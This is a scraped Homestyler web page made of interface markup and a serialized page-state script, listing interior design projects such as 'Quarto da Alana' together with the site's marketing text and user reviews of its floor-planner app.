      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/ffcf5941-109f-4b5f-9808-8fe74efda682/1731439740745/7842953.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="5. Christmas will be here before you know it 🎄❄️" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>5. Christmas will be here before you know it 🎄❄️</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/cd912752131e4ae7a8fca20fef54e4a7.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Teresa Quist" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/teresa_quist" class="author" data-v-1f765073>Teresa Quist</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----></div></div> <div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div></div> <div class="right_interact_info" data-v-be302d92><div class="interact_info_wrap show_right_detail" data-v-be302d92><!----></div> <div class="interact_handle_wrap" data-v-be302d92><div class="interactive_skeleton_wrap interactive_skeleton" data-v-6972f5a1 data-v-be302d92><div data-v-6972f5a1><div class="el-skeleton"><div class="interactive_skeleton" data-v-6972f5a1><div class="interact_handle_skeleton" data-v-6972f5a1><div class="handle_buttons_skeleton" data-v-6972f5a1><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div><div class="button_item_skeleton" data-v-6972f5a1><div class="el-skeleton__item el-skeleton__circle" style="width:46px;height:46px;" data-v-6972f5a1><!----></div> <div class="el-skeleton__item el-skeleton__p" style="width:30px;height:20px;border-radius:4px;margin-top:6px;" data-v-6972f5a1><!----></div></div></div></div></div></div></div></div></div></div></div> <!----></div> <!----> <hs-social-share bizType="global" sourceType="design_detail" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736></hs-social-share> <div class="post-share" data-v-4cfdb736><!----></div> <!----></div></div> <!----> <div class="scoresMsg" data-v-d4736f68></div> <div class="el-dialog__wrapper user-profession" style="display:none;" data-v-e0815ab6 data-v-d4736f68><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;"><div class="el-dialog__header"><div class="el-dialog__header-title" data-v-e0815ab6><span class="el-dialog__title" data-v-e0815ab6>Take the short survey and help us do better</span> <p class="tips el-dialog__title-tips" data-v-e0815ab6>Tell us about yourself and then visit the coin center to <span>Claim 20 Coins</span>! </p></div><button type="button" aria-label="Close" class="el-dialog__headerbtn"><i class="el-dialog__close el-icon el-icon-close"></i></button></div><!----><!----></div></div> <!----> <!----> <!----> <!----> <!----> <div data-v-d4736f68></div> <div class="mgm-mask-dialog" style="display:none;" data-v-d4736f68><div class="mgm-dialog"><i class="iconfont icon-close"></i> <div class="content-wrap"><div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div> <!----> <!----> <div class="contact-us-entry" data-v-16b5dd08 data-v-d4736f68><i class="el-tooltip iconfont icon-contact" data-v-16b5dd08 data-v-16b5dd08></i> <!----></div> <div class="task_toast" data-v-05f0cd3b data-v-d4736f68><div class="arrow_up" data-v-05f0cd3b></div> <span class="title" data-v-05f0cd3b> Task completed! You've earned coins!</span> <div class="footer_btn" data-v-05f0cd3b>
    Go to Claim
  </div></div> <div class="mask_dialog" style="display:none;" data-v-67cbf1ae data-v-d4736f68><div class="modal_close" data-v-67cbf1ae><i class="iconfont icon_modal_close" data-v-67cbf1ae></i></div> <div class="post_topic post_area" data-v-67cbf1ae><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_sotry.ec81b51.png" alt loading="lazy" class="topic_img" data-v-67cbf1ae> <div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Post Story</span> <span class="icon_arrow_topic iconfont-view" style="font-size:24px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Share your design dilemmas &amp; discoveries
      </div></div> <div class="scroll_box" data-v-67cbf1ae><div class="scroll_mask left_mask" data-v-67cbf1ae></div> <div class="scroll_btn left" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="preview" data-v-67cbf1ae></div> <div class="scroll_btn right" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="scroll_mask right_mask" data-v-67cbf1ae></div></div></div> <div class="post_design post_area" data-v-67cbf1ae><div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Post Design</span> <span class="icon_arrow_design iconfont-view" style="font-size:24px;color:#000;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Share your design projects
      </div></div> <!----></div></div> <div id="google-one-tap" data-v-d4736f68></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF,jG,jH,jI,jJ,jK,jL,jM,jN,jO,jP,jQ,jR,jS,jT,jU,jV,jW,jX,jY,jZ,j_,j$,ka,kb,kc,kd,ke,kf,kg,kh,ki,kj,kk,kl,km,kn,ko,kp,kq,kr,ks,kt,ku,kv,kw,kx,ky,kz,kA,kB,kC,kD,kE,kF,kG,kH,kI,kJ,kK,kL,kM,kN,kO,kP,kQ,kR,kS,kT,kU,kV,kW,kX,kY,kZ,k_,k$,la,lb,lc,ld,le,lf,lg,lh,li,lj,lk,ll,lm,ln,lo,lp,lq,lr,ls,lt,lu,lv,lw,lx,ly,lz,lA,lB,lC,lD,lE,lF,lG,lH,lI,lJ,lK,lL,lM,lN,lO,lP,lQ,lR,lS,lT,lU,lV,lW,lX,lY,lZ,l_,l$,ma,mb,mc,md,me,mf,mg,mh,mi,mj,mk,ml,mm,mn,mo,mp,mq,mr,ms,mt,mu,mv,mw,mx,my,mz,mA,mB,mC,mD,mE,mF,mG,mH,mI,mJ,mK,mL,mM,mN,mO,mP,mQ,mR,mS,mT,mU,mV,mW,mX,mY,mZ,m_,m$,na,nb,nc,nd,ne,nf,ng,nh,ni,nj,nk,nl,nm,nn,no,np,nq,nr,ns,nt,nu,nv,nw,nx,ny,nz,nA,nB,nC,nD,nE,nF,nG,nH,nI,nJ,nK,nL,nM,nN,nO,nP,nQ,nR,nS,nT,nU,nV,nW,nX,nY,nZ,n_,n$,oa,ob,oc,od,oe,of,og,oh,oi,oj,ok,ol,om,on,oo,op,oq,or,os,ot,ou,ov,ow,ox,oy,oz,oA,oB,oC,oD,oE,oF,oG,oH,oI,oJ){eR.id=bU;eR.caseId=a;eR.bizType=g;eR.createTime=eS;eR.modifyTime=eS;eR.title="Quarto da Alana";eR.initTitle=a;eR.description="Tons mais neutros e modernos.\n";eR.modelCount=aU;eR.countryCodeMdsKey=a;eR.countryCodeMdsKeyValue=a;eR.isShareCountry=b;eR.isFeatured=b;eR.isPublished=d;eR.hasVideo=b;eR.designShareUrl="https:\u002F\u002Fwww.homestyler.com\u002Fpost-share?id=7a0dc7e5-2714-417a-9156-d32c8f05e975&bizType=4&userId=&platform=web";eR.templateId=a;eR.templateInfo=a;eR.materialTplInfo=a;eR.roomId=a;eR.roomInfo=a;eR.socialData={likeCount:c,commentCount:c,collectCount:c,isLiked:b,isCollected:b};eR.tags=[];eR.contests=[];eR.designLabelList=[];eR.styleLabelList=[];eR.imgVideoList=[{id:"-1",renderType:"image",subRenderType:eT,photoUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2021-36\u002F9a8f2741c4dfaa1c3e99c63656609d49.png",photo360Url:a,ratio:"2:1",hasWatermark:b,roomType:a,videoDuration:a,coverAlt:a,uid:"1_-1"}];eR.atUsers=a;eR.linkData=[];eR.homeSeekReplyStatus=a;eR.contentExtend=a;eR.contentType=a;eR.serviceTypeList=a;eR.servicePrice=a;eR.materialGenType=a;eR.materialId=a;eR.materialName=a;eR.materialType=a;eR.materialTplType=a;eR.coverUrl=a;eR.memberCanUnlock=a;eR.sellType=a;eR.originPrice=a;eR.sellingPrice=a;eR.discount=a;eR.ownerIdType=a;eR.scopeList=a;eR.bizTypeList=a;eR.saleInfo=a;eR.postType=eU;eU.type="mobile";eU.caseFrom=f;eU.bizType=g;eU.interactCaseFrom=eV;eU.keyWordLength=L;eU.spmb="27542618";eU.index=aV;eW.caseId="5fdf628488744709ce76e398";eW.assetId="be47e6c9-ad0e-43c1-a62a-8b3171b828b4";eW.name="Modern Cheerful Palette";eW.initTitle=a;eW.description=e;eW.designType=a;eW.area=78.25074005126953;eW.authorId=r;eW.authorEmail=e;eW.homestylerId=u;eW.authorName=y;eW.authorAvatar=v;eW.memberType=a;eW.stylerMember=a;eW.coverAlt=a;eW.coverUrl="https:\u002F\u002Fdesign-storage.homestyler.com\u002FAsset\u002Fbe47e6c9-ad0e-43c1-a62a-8b3171b828b4\u002Fv1608475267.jpg";eW.coverType=aT;eW.cover360Url=e;eW.top=c;eW.feature=c;eW.order=c;eW.createTime=eX;eW.modifyTime=eX;eW.featureTime=a;eW.delStatus=c;eW.privateStatus=d;eW.viewNumber=422;eW.commentsCount=c;eW.likesCount=c;eW.isLike=b;eW.version=f;eW.tags=a;eW.videoCase=b;eW.coverRenderId=e;eW.activityGrade=a;eW.tagsGlobal=a;eW.renderDetail=a;eW.hashTagInfos=a;eW.hashTagIds=a;eW.contests=a;eW.toolVersion=a;eW.isHero=a;eW.isFollowing=b;eW.modelCount=c;eW.roomId=a;eW.caseFrom=d;eW.mediaUrls=a;eW.isPublished=a;eW.labels=a;eW.duration=a;eW.videoDuration=a;eW.magic=a;eW.countryCodeMdsKeyValue=a;eW.countryCodeMdsKey=a;eW.videoCoverFrameDuration=eY;eW.trashInfo=a;eW.modified=a;eW.country=a;eW.countryCode2=a;eZ.caseId="5fdf628488744709ce76e399";eZ.assetId="773914b9-bb0c-44e6-9029-11f3d2227dcc";eZ.name="Retro Industrial";eZ.initTitle=a;eZ.description=e;eZ.designType=a;eZ.area=97.47681427001953;eZ.authorId=r;eZ.authorEmail=e;eZ.homestylerId=u;eZ.authorName=y;eZ.authorAvatar=v;eZ.memberType=a;eZ.stylerMember=a;eZ.coverAlt=a;eZ.coverUrl="https:\u002F\u002Fdesign-storage.homestyler.com\u002FAsset\u002F773914b9-bb0c-44e6-9029-11f3d2227dcc\u002Fv1608475267.jpg";eZ.coverType=aT;eZ.cover360Url=e;eZ.top=c;eZ.feature=c;eZ.order=c;eZ.createTime=e_;eZ.modifyTime=e_;eZ.featureTime=a;eZ.delStatus=c;eZ.privateStatus=d;eZ.viewNumber=397;eZ.commentsCount=c;eZ.likesCount=c;eZ.isLike=b;eZ.version=f;eZ.tags=a;eZ.videoCase=b;eZ.coverRenderId=e;eZ.activityGrade=a;eZ.tagsGlobal=a;eZ.renderDetail=a;eZ.hashTagInfos=a;eZ.hashTagIds=a;eZ.contests=a;eZ.toolVersion=a;eZ.isHero=a;eZ.isFollowing=b;eZ.modelCount=c;eZ.roomId=a;eZ.caseFrom=d;eZ.mediaUrls=a;eZ.isPublished=a;eZ.labels=a;eZ.duration=a;eZ.videoDuration=a;eZ.magic=a;eZ.countryCodeMdsKeyValue=a;eZ.countryCodeMdsKey=a;eZ.videoCoverFrameDuration=eY;eZ.trashInfo=a;eZ.modified=a;eZ.country=a;eZ.countryCode2=a;e$.caseId=fa;e$.assetId=fa;e$.name="Quarto-tema vermelho";e$.initTitle=a;e$.description=a;e$.designType=a;e$.area=a;e$.authorId=r;e$.authorEmail=a;e$.homestylerId=u;e$.authorName=y;e$.authorAvatar=v;e$.memberType=a;e$.stylerMember=a;e$.coverAlt=a;e$.coverUrl="https:\u002F\u002Fhs-designs.homestyler.com\u002Fa7fe1aa3-13d6-45eb-a5d8-512004ebd9b4\u002F2021-58\u002F3e9a217dc1e50773e7060a825aa13013.png";e$.coverType=a;e$.cover360Url=a;e$.top=a;e$.feature=a;e$.order=a;e$.createTime=fb;e$.modifyTime=fb;e$.featureTime=a;e$.delStatus=a;e$.privateStatus=i;e$.viewNumber=a;e$.commentsCount=c;e$.likesCount=i;e$.isLike=b;e$.version=a;e$.tags=a;e$.videoCase=a;e$.coverRenderId=a;e$.activityGrade=a;e$.tagsGlobal=a;e$.renderDetail={id:a,uid:a,width:j,height:A,hdr:a,sunlight:a};e$.hashTagInfos=a;e$.hashTagIds=["11207","60054"];e$.contests=a;e$.toolVersion=E;e$.isHero=b;e$.isFollowing=b;e$.modelCount=aW;e$.roomId=a;e$.caseFrom=f;e$.mediaUrls=a;e$.isPublished=a;e$.labels=a;e$.duration=a;e$.videoDuration=a;e$.magic=a;e$.countryCodeMdsKeyValue=a;e$.countryCodeMdsKey=a;e$.videoCoverFrameDuration=a;e$.trashInfo=a;e$.modified=a;e$.country=a;e$.countryCode2=a;im.meta={keywords:"home design software,floorplanner,house plans,Decoration,Indoor-Decoration,Decoration design,Decoration design sketch,Online Design,Decoration Tips,Panorama,EZhome,HomeStyler"};im.serverError="Looks like the server is taking too long to respond, please try again in sometime.";in0[0]=io;in0[1]=ip;in0[2]=iq;in0[3]=ir;in0[4]=ds;in0[5]=is;in0[6]=it;in0[7]=iu;in0[8]=iv;in0[9]=iw;in0[10]=ix;in0[11]=iy;iE.blog=iF;iE.gallery=iG;iE.video=ax;iE.learn=iH;iE.forum=bj;iE.updates="updates";iE.story="story";iE.privacy="privacy";iE.pricing="Pricing";iE.business=du;iE.signout=dv;iE.signup=bk;iE.language="Language";iE.myDesigns=bl;iE.myModels=iI;iE.mySubscription=dw;iE.accountSettings="Account Settings";iE["3d"]=dx;iJ.meta={title:iK,keywords:bm,description:bn};iJ.title="3D Home Design Software & Floor Planner Online";iJ.tryNow=dy;iJ.plannerBtn="Launch Floor Planner";iJ.learnMore=dz;iJ.createnewdesign="Create New Design with";iJ.theoldversion="the old version";iJ.stillwantto="I still want to";iJ.usetheoldversion="use the old version";iJ.seePricing=iL;iJ.sections=[{items:[{title:"Visualize in 3D, Live",desc:"Walk through and experience the space you design in real time"},{title:"Get Inspiration",desc:"Decorate your space with thousands of real furniture products"},{title:"Robust Output",desc:"Single click for instant professional DWG drawing"}]},{title:"100% Free.* No Installation is required.",desc:"All you need is a modern browser to start your home decoration journey."},{title:"Designing in 3D is fun when you use our Floor Planner",items:["Walk through your design and get a real sense of the space.","Anyone can now create beautiful 3D designs, with adjustable environment colors.","You can get professional 2D drawings with single click."]},{title:"Why should I switch to the new Floor Planner if I currently use the Flash version?",items:["Streamlined workflow for optimized home decoration experience","Create precise floor plan and experience your space in real time","Improved DWG output service","New product catalog offers richer real product selections for inspiration"]}];iM.meta={title:iK,keywords:bm,description:bn};iM.banner={title:"Design your  \u003C\u002Fbr\u003E dream home \u003C\u002Fbr\u003E in 3D",desc:"With 1:1 furniture from real brands",startBtn:"Start Designing for FREE",modelTitle:"New Items \u003C\u002Fbr\u003E Arrival"};iM.keyFeature={title:"Key features",item1_title:"2D\u002F3D Floor Plans",item1_desc:"Build your 2D and 3D floor plans in accurate measurements within a few clicks.",item2_title:"Furniture Library",item2_desc:"Decorate your space with thousands of real furniture products, painting, and flooring as well as your own models.",item3_title:"Beautiful Visualization",item3_desc:"Walk through and experience your design through HD photo-realistic renders and panorama."};iM.tutorial={title:"How to design with Homestyler?",item1_title:"Build",item1_desc:"Build your floorplan in 2D",item2_title:"Decorate",item2_desc:"Furnish the space with 1:1 furniture from world-famous brands",item3_title:iN,item3_desc:"Walk through your design in photo-realistic 720 panorama view"};iM.designTitle="Designs made with Homestyler";iM.comment={title:"People love Homestyler",content1:"Homestyler changed my perception on how I view floorplan tools. As a self-taught designer, I'd like to learn things easily.I've been scouting on the best floorplan tool to learn that is not way too complicated like most tools are.Glad I found this amazing software! It's easy to learn and the graphics are so vivid.I am able to make beautiful renders with ease.",content2:"Homestyler is a perfect app to relax and to practice your creativity.I have been looking for an application like this one for almost a year and it’s the only one I’ve found and that will please me so much.If you are looking for an application to make interior designs exactly as you imagine, you found it!",content3:"Homestyler is the best way to relax, create and dream.Budget free, easy to use and constantly renewed and improved software.Staff is super nice, community amazing: always providing a way to grow as a designer.And all you find here can be found at stores! ",content4:"Homestyler is the most user friendly interior design app out there.You can design any room you want and adjust everything in the room the way you want to.The best part is that this is all free! I’ve been using Homestyler for years now and I’m not stopping .Thank you Homestyler!",content5:"It is very rewarding for me to have this application because apart from the entertainment that it offers, it helps me to know and experiment with different styles of decoration and there are many people here with whom I have maintained a good relationship over the years, many thanks to Homestyler for giving us this great opportunity.",content6:"Homestyler is an excellent program to create projects, both internal and external. I have a great time and will always continue with Homestyler. Rating from 1 to 10 = 10+!",content7:"As an interior designer I use the Homestyler web version to design my client's homes, and I must say they are thrilled when they see on 3D the possibilities of their future homes.Homestyler's renderings are so realistic and the app is so user friendly that I cannot think of a day not using it.And what's best, Homestyler is continuously improving it. In two words, awesome and addicting.",content8:"I use Homestyler to create wonderful renderings for my clients in no time. The interface is very intuitive and what I appreciate most about this platform is the simplicity of designing the environments thanks to the 3D commands and the constantly updated object catalog.It has become for me a fundamental tool in interior design and my clients are always satisfied!VOTE: 5 stars",job1:"Designer and Blogger",job2:iO,job3:iP,job4:iO,job5:"Housewife",job6:iP,job7:iQ,job8:iQ};iR.meta={title:"Homestyler-Interior Home design,House Floor planner 3D online",keywords:bm,description:"Homestyler is a top-notch online interior home design platform that provides online house planner and large amount of interior decoration 3D rendering, design projects and DIY home design video tutorials."};iS.meta={title:iT,description:"Use the Homestyler home design app to create your 3D house design and browse through thousands of new interior design ideas every day. Meet home design lovers from all over the world and learn about the latest home interior trends."};iS.desc=["Make smarter home design choices, faster","Watch your home design ideas come to life within a photograph of your own space by experimenting with high quality 3D models of real products"];iS.content=[{title:"SNAP A PICTURE OF A ROOM TO CREATE YOUR OWN 3D HOME DESIGN PLAYGROUND",desc:["Place high-quality 3D models of real furniture products in your rooms.","Hang light fixtures from your ceiling.","See how rugs, paintings, mirrors and furnishings look like in your space."]},{title:"GET INSPIRED,GET ADVICE, GET FEEDBACK",desc:["Browse the Design Stream for pics.","Share your designs with friends and family through FB and email.","Comment on and “Heart” designs within the Design Gallery."]},{title:"CONNECT WITH A PROFESSIONAL",desc:["Browse Portfolio Pages of professional designers in your area.","designers who have the style and expertise you need.","Get answers to your specific product and design questions or to get help on a bigger project."]}];iU.userReviewArr=[{name:"I love it!!",des:"I love this app it is wonderful, I can design and that is what I live to do, i can design any room I can think of. I would maybe like to make 1 suggestion of adding and option for exterior design also that would make the app just a bucket load of fun!!"},{name:"The perfect assistant to the Floorplanner",des:"I can't imagine my working life without the desktop floorplanner  and the App! I LOVE THIS APP. Because I can just upload my rendered empty rooms and design different layouts for my clients in an EASY and FAST way, when I am in the metro or lining up for my coffee. One word: AWESOME!"},{name:"It’s amazing",des:"This game is amazing because go get to design a room of your Choice, everything is free and it is amazing quality. I totally recommend this game to everyone."},{name:"Hooray! It’s back",des:"We are real estate professionals in South Florida.This has always been the easiest to use and most effective virtual design software. Homestyler is our first choice when staging. It helps Buyers visualize what the space can become. You made my day today when I found this back in the App Store. Hooray!"},{name:"Senoria",des:"I’m a retired designer that works sometimes with friends and associates. I enjoy this app because it keeps me active and all creative juices flow. I’m so glad I’ve downloaded Homestyler, you’ve even added more rooms and scenery. Thanks so much!!! Keep up the good work of improving, with all Sincerity 💗"},{name:"THANK YOU SO MUCH. AWESOME",des:"I made a review a while ago and I asked if they can add some more stuff and they did. Thank you so much for this app and add more things every once in a while it is awsome. "},{name:"Favorite App",des:"I have always loved to design interiors, but I haven’t been able to fine an app that could really allow me to be creative. Until, I found this app.Praise to creators for the constant update dates, floor plans, and furniture! Definitely 5 stars!"},{name:"Very relaxing",des:"Great fun designing your own rooms from photos or empty spaces provided.My favorite home design app."},{name:"Fantastic！ ！",des:"Absolutely Love Homestyler!I have been using it for a couple years and the recent improvements are fantastic!"},{name:"Love!!!",des:"Truly enjoy this app! Great variety of materials and design products.Many templates to choose from.I can spend hours enjoying this app 😀"},{name:"Great all around",des:"It cost you no money, and has great features, like customizing your OWN rooms, you can take picture and put things in it, try it out.Now other design games can cost you a lot of money, but this one is completely free! It’s great.It has amazing rooms to choose from and categorizes the decorations, or you could just search them."},{name:"Why I love this game",des:"This game is really good because you make any time of room you want. You can even make a little bathroom and living room. It tells you to put your password in but everyone has to do that."}];iV.meta={title:"Interior Design Animation and Video Rendering- Homestyler",keywords:"Interior animation, video rendering, grow animation, walkthrough effect, interior design, home decor, design presentation, affordable rendering, 3D rendering, 3D design software, varied motion effects",description:"Homestyler helps bring your interior design ideas into life with our revolutionary video rendering - simple, 